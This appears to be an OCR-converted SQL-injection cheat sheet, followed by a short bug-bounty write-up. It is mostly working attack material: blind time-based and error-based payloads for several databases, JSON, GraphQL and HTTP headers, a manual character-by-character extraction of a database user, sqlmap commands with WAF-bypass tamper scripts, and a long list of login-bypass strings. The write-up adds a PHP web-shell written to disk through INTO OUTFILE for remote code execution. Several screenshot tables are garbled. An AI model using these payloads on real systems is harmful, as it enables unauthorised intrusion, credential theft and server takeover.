|                |                                                                                                    |                                                |           |      |



| Open 🔹 🖪 *U                                                                                                    | *Untitled Docum                                                                                                    | nent 2<br>*Untitied Docume                                                                                                    | Save : _ r                                                                                                    | • ` ×                                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| <pre>CNU nano 2.5.3 CNU nano 2.5.3 C</pre> | root@vs85647:-/<br>File: tech.txt<br>x86_64; rv:78.0) Gecko/20100101 Firefox/75.0<br>+xml,application/xml;q=0.9, image/webp,*/*;q=0.8<br>m-urlencoded<br>9e364f52beb123<br>omernumber=test&txtPrename=test&txtSurname=test&txtEmail=te                                                                                                    | est%40gmail.com6txtPassword=Asdadasdas6btnSend=jet                                                                                                    | Nodified<br>Hodified<br>Rzt+registrieren                                                                                                    | trier                                                                                            |
| Save modified buffer (ANSMERING "No<br>V Yes<br>No Cancel                                                                                                    | <sup>+</sup> WILL DESTROY CHANGES) ?                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |
|                                                                                                    | root@vs85647: ~                                                                                                    | -1                                                                                                    | ۹ : - ۳                                                                                                    | ×                                                                                                |
| <pre>(100 ay 330 by 7:-/</pre>                                                                                                    | <pre>zech.txt -v 3 -p 'txtEmalt'time-sec=10current-d fev} imap.org ap for attacking targets without prior mutual consent assume no liability and are not responsible for any est from 'tech.txt' carab log data iguration parameters timeout puests opener object for 'txtEmail' is not inside the Cookie DBMS 'microsoft sql server' n to the target URL e clarset 'uff-8' // /Register.aspx'. Do you est. Do you want to resend original POST data to a ne </pre>                                                                                                    | dD<br>t is illegal. It is the end user's responsib<br>misuse or damage caused by this program<br>wu want to follow? [Y/n] y<br>ew location? [Y/n] y                                                                                                    | ility to obey all applicable loc                                                                                                    | cal,                                                                                             |
| krU2a52JGqFWB4eQOn77JTWB21RWAACm2DT<br>Er9wa6FErWKNG03rUECE-WG GSAHMB6CaQM<br>AllGgfWHWTU4WgX7D5702:ub51yg1hr61sYm<br>ALIDATION=jkyrCBTRGVUIL0H91n1qrTjjEG<br>BgzuOH3.5DgfJWMB4AOMY1jb1aj22TH7<br>tEmail=testagmail.com";WAITFOR DELAY<br>Vector: ;Ff(IINFERENCE]) WAITFOR<br>Type: AND/OR time-based blind<br>Title: Microsoft SQL Server/Syba<br>Payload: _EVENTAMENTE=_EVENTA<br>FYyyrBZTwVpe9DTLVNSSIO8Jleaz/anDKFPO<br>krU2a52LJSqFWB4eQOn7JJTW821KWAACm2DT<br>Er9wa0F6TrWKNOSJTQECEWCFGSAHMB5CAQ<br>NLDGFWHTU4WgXJCDJ702Eub51yg1hr8LsYm<br>ALIDATION=jkycTBRGVUICGSAHMB5CAQ<br>Wector: if([INFERENCE]) WAITFOR<br>EJ4:23:11] [INFO] the back-end DBMS<br>web application technology: ASP.NGT,<br>back-end DBMS: Microsoft SQL Server<br>[4:23:11] [INFO] tresumed; WebData<br>[14:23:11] [INFO] Fersumed quepri                                                                                                    | <pre>YqyxeMRFop21D5TVR5257Lr23/ROBMHjilh9R6VKr2UThk0I50wa<br/>53F1Frpi2R5TLs6Tw4Hs6LF1Ar syqcLinHw4ZBgt7Hh6Doptx<br/>j7D81nLNSmV/djNy0t20x7A0Pg9XH8InG8K2W wkqil2TTk21Qy<br/>84vWPgfKuNiz/o/Ssc57Y2rC3RVDB/LSRG FIT1yTW9w5JS3Ub<br/>hf2eUbj2y3y2jhyhd2Y1GRxjpr2B94/mR0 opKnXWjDb1eUKMp<br/>'0:0:10'5txtPassword-Asdadasdas6btnSend=jetzt reg<br/>DELAY '0:0:[SLEEPTIME]'<br/>se time-based blind (comment)<br/>ROMENT=6_VTMSTATEsvyYKS5TW4HNFFiCT 1pue/8J6pmc<br/>KmTKJ6kTvKdZccM/nqDthXhj/vA72wkxMUZb6NXpI/zn53vaXavS<br/>YqyxeMRFop2D5TVR5257Lr2X/ROBMHjilh9R6vKrzUThk0I50wa<br/>S1F1Frpi2R9TLsGSUP4M51FJAr SyqcLinHw4ZBgt7Hh6ndptx<br/>j2D8inLNSmV/djNyD120x740Pg9XH8InG8K2W wkqiL2TAc21QV<br/>90:010'-stxtPassword-Asdadasdas6btnSend=jetzt reg<br/>DELAY '0:0:[SLEEPTIME]'<br/>is Microsoft SQL Server<br/>8 or 2012<br/>ASP.NET 4.0.30319, Microsoft IIS 8.0<br/>2012<br/>atabase<br/>es in 0.00 seconds</pre> | <pre>q01391kibBdwFI13KbSRpa3emu7Xpu0C2VaXjTLl6eKV<br/>/fpSUbwCKCN/MAFGLu2z4gkh6mbG 3Mxpd<br/>potpSQ2QNyh4Mr=EVIENSTATEGEKEEAT0R=790C<br/>JAbpw/g6RViStvPQwmC6SxUReCLEgFnRv7qnFHpDNVn2BU<br/>pu2pPEVV91cScok/IQ==6txtCustomernumber=test8<br/>fistrieren<br/>cROEyztVcFAuvhgLgT/SiNDML1 WKSAQ0NnvbHWbbgvQkk<br/>sAIFKDNpJqU09xd i G6eDtnlKCWfid/T3adxgER0CPy00<br/>q01391kbbdwfTl3KbSRpa3emu7xpu0C2VaXjTLoFKV<br/>/hg9bUwcKCN/AFGLU2z4gkh6mbG0AwgTLoFKVP<br/>AppvgEvV9LnScok/IQ==5txtCustomernumber=test8<br/>fistrieren</pre> | pjin 2MhTt207PHDnVANFjsONZMHKND<br>r7VDi/Lis GAGPLKCGKAVPHUphrmbgI<br>27706_VIENSTATEENCRYPTED=6_EVE<br>389kur8f36LTwHEag35amQZm8xexZD7E<br>bttPrename=test6txtSurname=test<br>f pHBG4DLTxWMX1iZucn3ASWLmVrp39A<br>k/sH1PjNweKya40WX1ajSVwqHidjFq<br>gpin 2MhTt207PHDnVANFjsONZWHKND<br>yTQ1Y1si GAQPLKCGKQMJUphrmbgI<br>C7706_VIENSTATEENCRYPTED=5_EVE<br>btxtPrename=test6txtSurname=test | E2g<br>eWI<br>NTV<br>172u<br>15tx<br>1070<br>1070<br>1070<br>1070<br>1070<br>1070<br>1070<br>107 |

## 3.<u>https://redact.com/page/payload</u> https://redact.com/page/value payload

#### Example:

<u>https://redact.com/page/if(now()=sysdate(),sleep(3),0)/</u>"XOR(if(now()=sysdate(),sleep(3),0))O R"/<u>https://redact.com/(select(0)from(select(sleep(5)))v)%2f'+(select(0)from(select(sleep(5)))v)</u> +<u>'</u>"<u>https://redact.com/page/1</u> AnD SLEEP(5)<u>https://redact.com/page/1</u>' ORDER BY SLEEP(5)

| Request                                                                                                    | Response                                                                                                    |                     | INSPECTOR | ② × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-----------|-----|
| Pretty Raw In Actions V                                                                                                    |                                                                                                    |                     |           |     |
| 1 GET /(select(0)from(select(sleep(5)))v)%2f'+(select(0)from(select(sleep(5)))v)+'" HTTP/1.1<br>2 Most, ww<br>1 Most, swe             | : MTTP/1.1 200 00<br>3 Secver nature<br>3 Backs: Two, 29 Secver 2002 30102140 00T<br>4 Second Secver 2002 30102140 00T<br>5 Second Secver 2002 1000 1000 1000<br>5 Second Secver 2002 1000 1000 1000 1000 1000 1000 100                                                                                                    | Body Parameters (0) |           |     |
| <pre>% Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br/>% Accept-Language: en-05,en:q=0.8</pre> |                                                                                                    |                     |           |     |
| 6 Accept-Encoding: grip, deflate<br>7 Connection: close<br>8 Upgrade-Insecure-Requests: 1                                             | 6 Vary: Accept-Encoding<br>7 X-Fowered-By: FHP/7.4.13<br>B Stt-Cookie: cmmperialist_session=252erc27eufoj3opatqduc17i8; path=/; secure; 1                                                                                                    |                     |           |     |
| 10                                                                                                    | 9 Expires: Thu, 18 Nov 1901 00:52:00 GRT<br>10 Cache-Control: no-store, no-cache, must-revalidate<br>11 December 2010 December 2010                                                                                                    |                     |           |     |
|                                                                                                    | 1) Mr. Lett. (asspect-assective); mar-age-1555200<br>1) drawe-layon; mar-age-1555200<br>1) drawe-layon; |                     |           |     |
| ()(2) ← →   0 match                                                                                                    | er (?){{}} ← → search_                                                                                                    |                     |           |     |
| Done                                                                                                    |                                                                                                    |                     |           |     |

## 4.Blind Sql injection in json:

{payload}

[payload]

## {value payload}

## Example:

[-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(5))A))]{AnD SLEEP(5)}{1 AnD SLEEP(5)}{1 AnD SLEEP(5)}]"emails":["test@gmail.com' OR SLEEP(5)#"]{"options":{"id":[],"emails":["AnD SLEEP(5)"],

## 5.Blind Sql injection in Graphql:

{"operationName":"pages","variables":{"offset":0,"limit":10,"**sortc**":"**name Payload**","sortrev":false},"query":"query pages(\$offset: Int!, \$limit: Int!, \$sortc: String, \$sortrev: Boolean) {\n pages(offset: \$offset, limit: \$limit, sortc: \$sortColumn, sortReverse: \$sortReverse) {\n id\n n\n \_\_typen\n }\n me {\n firstN\n lastN\n usern\n \_\_typen\n }\n components {\n title\n \_\_typen\n }\n templates {\n title\n \_\_typen\n }\n fonts {\n n\n \_\_typen\n }\n partners {\n id\n n\n \_ hanners {\n n\n \_\_typen\n }\n }\n"}

## Example:

{"operationName":"pages","variables":{"offset":0,"limit":10,"sortc":"name AND
sleep(5)","sortrev":false},"query":"query pages(\$offset: Int!, \$limit: Int!, \$sortc: String,
\$sortrev: Boolean) {\n pages(offset: \$offset, limit: \$limit, sortc: \$sortColumn, sortReverse:
\$sortReverse) {\n id\n n\n \_\_typen\n }\n me {\n firstN\n lastN\n usern\n \_\_typen\n }\n
components {\n title\n \_\_typen\n }\n templates {\n title\n \_\_typen\n }\n fonts {\n n\n
\_\_typen\n }\n partners {\n id\n n\n \_\_typen\n }\n"}

6.Http header based (Error based, Time Based):

Referer: https://https://redact.com/408685756payload

Cookie: \_gcl\_au=1.1.2127391584.1587087463paylaod

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87Payload

Referer: https://https://redact.com/408685756 payload

Cookie: \_gcl\_au=1.1.2127391584.1587087463 paylaod

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Payload

X-Forwarded-For: paylaod

Mysql Error Based:



**Mysql Error Based** 

Mssql Error Based:

| Send Cancel Cancel      |                              |                                                                                                    |                               |
|-------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Request                 |                              | Response                                                                                                    |                               |
| Pretty Raw \n Actions ~ |                              |                                                                                                    |                               |
| 1 OKT (                 | 101 Firefox/84.0<br>/*;q=0.8 | <pre>i HTTP/11 300 Internal Server Error 2 Date: 3at, 19 Dec 2000 10:00:12 0WT 3 Detry: Microsoft-115/7.5 4 Content-upy: I pathat 5 Content-length: characterut-0 6 K-applet-Version: 4.0.10019 7 K-Powerd-Py: ADP.HTT 7 K-Powerd-Py: ADP.HTT 7 Content-length: 11800 6 Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 11800 7 City Content-length: 1180 7 City Content-length: 1180 7 City Content</pre> | er 2008 (SP3)<br>Service Pack |

**Mssql Error Based** 

7.Blind Sql injection exploitation (Manual):

MySql Time Based:RESULTING QUERY (WITH MALICIOUS SLEEP INJECTED).SELECT \* FROM products WHERE id=1-SLEEP(5)RESULTING QUERY (WITH MALICIOUS BENCHMARK INJECTED).SELECT \* FROM products WHERE id=1-BENCHMARK(100000000, rand())RESULTING QUERY - TIME-BASED ATTACK TO VERIFY DATABASE VERSION.SELECT \* FROM products

or

WHERE id=1-IF(MID(VERSION(),1,1) = '5', SLEEP(5), 0)**Time Based Sqli:**1 and (select sleep(5) from users where SUBSTR(table\_name,1,1) = 'A')**#Error Blind SQLi:** 

AND (SELECT IF(1,(SELECT table\_name FROM information\_schema.tables),'a'))-- -**Ultimate Sql** injection Payload:

SELECT \* FROM some\_table WHERE double\_quotes =

"IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1))/\*'XOR(IF (SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR'|"XOR(I F(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR"\*/"**Ex ploitation:** 

redact.com/page/search?q=1 and sleep(5)--**Current user:**redact.com/page/search?q=1 and if(substring(user(),1,1)='a',SLEEP(5),1)--redact.com/page/search?q=1 and

if(substring(user(),2,1)='a',SLEEP(5),1)--redact.com/page/search?q=1 and

if(substring(user(),3,1)='a',SLEEP(5),1)--**Table\_name guessing:**redact.com/page/search?q=1 and IF(SUBSTRING((select 1 from [guess\_your\_table\_name] limit

0,1),1,1)=1,SLEEP(5),1)redact.com/page/search?q=1 and IF(SUBSTRING((select

substring(concat(1,[guess\_your\_column\_name]),1,1) from [existing\_table\_name] limit
0,1),1,1)=1,SLEEP(5),1)redact.com/page/search?q=1 and if((select mid(column\_name,1,1) from
table name limit 0,1)='a',sleep(5),1)--

Mssql Time Based:RESULTING QUERY (WITH MALICIOUS SLEEP INJECTED).SELECT \* FROM products WHERE id=1; WAIT FOR DELAY '00:00:5'RESULTING QUERY (VERIFY IF USER IS SA).SELECT \* FROM products WHERE id=1; IF SYSTEM\_USER='sa' WAIT FOR DELAY '00:00:5'Exploitation:

http://redact.com/page.aspx?id=1; WAITFOR DELAY '00:00:5'-- (+5 seconds)TIME-BASED Extraction of CURRENT DATABASE USER

Determine Length of USER:

http://redact.com/page.aspx?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:5'-http://redact.com/page.aspx?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:5'--

<u>http://redact.com/page.aspx?id=1</u>; IF (LEN(USER)=3) WAITFOR DELAY '00:00:5'--

<u>http://redact.com/page.aspx?id=1</u>; IF (LEN(USER)=4) WAITFOR DELAY '00:00:5'--

<u>http://redact.com/page.aspx?id=1</u>; IF (LEN(USER)=5) WAITFOR DELAY '00:00:5'-- (+5 seconds) Result = 5 characters in lengthDetermine length, and then try to find out CHAR value one character position at a time, like this:

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))>96) WAITFOR
DELAY '00:00:5'-- (+5 seconds)

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))>50) WAITFOR DELAY '00:00:5'--

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))>98) WAITFOR DELAY '00:00:5'--

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1))=97) WAITFOR DELAY '00:00:5'-- (+5 seconds)

Result = the first character CHAR value is 97 which is an "a"

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))>99) WAITFOR DELAY '00:00:5'-- (+5 seconds)

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=50) WAITFOR DELAY '00:00:5'-- (+5 seconds)

Result = the second character CHAR value is 50 which is a "d"

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))>58) WAITFOR DELAY '00:00:5'-- (+5 seconds) http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=59) WAITFOR
DELAY '00:00:5'—

Result = third character CHAR value is 59 which is the letter "m"

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),4,1)))>54) WAITFOR DELAY '00:00:5'-- (+5 seconds)

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),4,1)))=55) WAITFOR DELAY '00:00:5'-- (+5 seconds)

Result = the fourth character CHAR value is 55 which is an "i"

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),5,1)))>59) WAITFOR DELAY '00:00:5'-- (+5 seconds)

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),5,1)))=15) WAITFOR DELAY '00:00:5'-- (+5 seconds)

the fifth character position has CHAR value of 15 which is the letter "n"**Database User** = 97,50,59,55,15 = **admin**TIME-BASED Extraction of 1st TABLE COLUMNS:

let's enumerate some columns from the table(s) we found:<u>http://redact.com/page.aspx?id=1;</u> IF (LEN(SELECT TOP 1 column\_name from testDB.information\_schema.columns where

table\_name='Members')=4) WAITFOR DELAY '00:00:5'-- (+5 seconds)You can check the length before you start testing away

<u>http://redact.com/page.aspx?id=1</u>; IF (ASCII(lower(substring((SELECT TOP 1 column\_name from testDB.information\_schema.columns where table\_name='Members'),1,1)))=117) WAITFOR DELAY '00:00:5'-- (+5 seconds)

<u>http://redact.com/page.aspx?id=1</u>; IF (ASCII(lower(substring((SELECT TOP 1 column\_name from testDB.information\_schema.columns where table\_name='Members'),1,1)))=115) WAITFOR DELAY '00:00:5'-- (+5 seconds)

<u>http://redact.com/page.aspx?id=1</u>; IF (ASCII(lower(substring((SELECT TOP 1 column\_name from testDB.information\_schema.columns where table\_name='Members'),1,1)))=51) WAITFOR DELAY '00:00:5'-- (+5 seconds)

http://redact.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column\_name from testDB.information\_schema.columns where table\_name='Members'),1,1)))=114) WAITFOR DELAY '00:00:5'-- (+5 seconds)**Column Name** = 117,115,51,114 = **userPostgresql Blind SQLI(Stacked Queries):**id=1; select pg\_sleep(5);-- -1; SELECT case when (SELECT current\_setting('is\_superuser'))='on' then pg\_sleep(5) end;-- -

## 8.Blind Sql injection exploitation via sqlmap:

```
sqlmap -r req.txt -v 3 --time-sec=5 --technique=T --current-db
sqlmap -r req.txt -v 3 -p "input parameter" --level=5 --risk=3 --time-sec=5 --technique=T --
current-db
sqlmap -r req.txt -v 3 -p "input parameter" --level=5 --risk=3 --time-sec=5 --technique=BT --
```

current-db

## 9.Blind Sql injection WAF bypass (tamper):

Example:

sqlmap -r req.txt -v 3 -p "input parameter" --level=5 --risk=3 --time-sec=5 --technique=T -tamper=between --current-dbMysql,Mssql,Postgresql,Oracle (Blind): betweenMysql (Blind): ifnull2casewhenisnullifnull2ifisnullMysql,Mssql,Postgresql,Oracle (Blind): charencodeMysql,Mssql,Postgresql (Blind): charunicodeencodeMysql (Blind): commalesslimitcommalessmidMysql (Blind): escapequotesUTF-8 (Blind): apostrophemaskoverlongutf8overlongutf8moreBypass waf in JSON (Blind): charunicodeescapeMysql,Postgresql,Oracle (Blind): greatestCloudfare waf (Blind): xforwardedfor

#### And

Quick SQLMap Tamper Suggester: https://github.com/m4ll0k/Atlas

**10.Sql detection payload (Generic Error):** 

. п ••• / 1 %5c %27 %22 %23 %3B ) ") ') )) ")) ')) # п ••• .... // // % %00 ||#Detection source:["SQL syntax.\*MySQL", "Warning.\*mysql\_.\*", "valid MySQL result", "MySqlClient\."] ["PostgreSQL.\*ERROR", "Warning.\*\Wpg\_.\*", "valid PostgreSQL result", "Npgsql\."] ["Driver.\* SQL[\-\\_\]\*Server", "OLE DB.\* SQL Server", "(\W|\A)SQL Server.\*Driver", "Warning.\*mssql\_.\*", "(\W|\A)SQL Server.\*[0-9a-fA-F]{8}", "(?s)Exception.\*\WSystem\.Data\.SqlClient\.", "(?s)Exception.\*\WRoadhouse\.Cms\."] ["Microsoft Access Driver", "JET Database Engine", "Access Database Engine"] ["\bORA-[0-9][0-9][0-9][0-9]", "Oracle error", "Oracle.\*Driver", "Warning.\*\Woci\_.\*",

"Warning.\*\Wora\_.\*"]
["CLI Driver.\*DB2", "DB2 SQL error", "\bdb2\_\w+\("]
["SQLite/JDBCDriver", "SQLite.Exception", "System.Data.SQLite.SQLiteException",
"Warning.\*sqlite\_.\*", "Warning.\*SQLite3::", "\[SQLITE\_ERROR\]"]
["(?i)Warning.\*sybase.\*", "Sybase message", "Sybase.\*Server message.\*"]

## **11.SQL Injection Auth Bypass:**

```
'=' 'or'
' or ''='
/1#\
<u>ا_</u>ا
. .
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"_"
н н
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin'or 1=1 or "='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
```

```
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
1'or'1'='1
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' or '1'='1'/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
```

## **References :**

• Blind SQL Injection

https://www.owasp.org/index.php/Blind\_SQL\_Injection

• Testing for SQL Injection (OTG-INPVAL-005)

https://www.owasp.org/index.php/Testing\_for\_SQL\_Injection\_(OTG-INPVAL-005)

• SQL Injection Bypassing WAF

## https://www.owasp.org/index.php/SQL\_Injection\_Bypassing\_WAF

## • Reviewing Code for SQL Injection

https://www.owasp.org/index.php/Reviewing\_Code\_for\_SQL\_Injection

## • PL/SQL:SQL Injection

https://www.owasp.org/index.php/PL/SQL:SQL\_Injection

## • Testing for NoSQL injection

https://www.owasp.org/index.php/Testing\_for\_NoSQL\_injection

## • SQL Injection Query Parameterization Cheat Sheet

https://cheatsheetseries.owasp.org/cheatsheets/Query\_Parameterization\_Cheat\_Sheet.html

## • SQL detection and Exploitation:

http://www.securityidiots.com/Web-Pentest/SQL-Injection https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection https://github.com/payloadbox/sql-injection-payload-list https://github.com/Y000o/Payloads\_xss\_sql\_bypass/blob/master/Payloads\_xss\_sql\_bypass.m d

https://pentestmonkey.net/category/cheat-sheet/sql-injection

## SQL Injection and RCE

Everyone knows what is **SQLi** and what is **RCE**, so I'm not going to give a brief in this blog. I'll be sharing the technique and cheat sheet that I used for exploitation.

For SQLi I used <u>https://dev.mysql.com/doc/refman/8.0/en/select.html</u> for knowing the query structure, it helped me a lot in exploiting SQLi on the website. I was only able to find the name of database, table names, column names and database version. But I wanted to exploit it more to because I wanted admin credentials so I googled SQLi cheatsheet and found this <u>http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</u>. It helped me a lot and finally I found the admin credentials. It was a hash obviously, so I used <u>https://crackstation.net/</u> to crack the hash. I also wanted to check schema table because it contains a lot of information so I used this : <a href="https://dev.mysgl.com/doc/refman/8.0/en/information-schema.html">https://dev.mysgl.com/doc/refman/8.0/en/information-schema.html</a>.

For Remote code execution I used a simple payload inside *phpmyadmin* page and I got RCE.

**Payload :** SELECT "<?php system(\$\_GET['<anyParameter>']); ?>" into outfile "/var/www/html/<filename>.php"

I found SQLi vulnerability on 2nd level subdomain and RCE was on 3rd level subdomain.

## How I found this vulnerability ?

 I found a parameter and 1st I tried for SSRF but it didn't work so I thought of trying SQLi, I started with SQLi basic testing and took a help from here

 <u>http://www.securityidiots.com/Web-Pentest/SQL-Injection/MSSQL/MSSQL-Error-Based-Injection.html</u>

 2. I found it vulnerable to SQLi and the first thing I enumerated was version and database name. So I used **database()** function and **@@version** command here.



#### Database Version

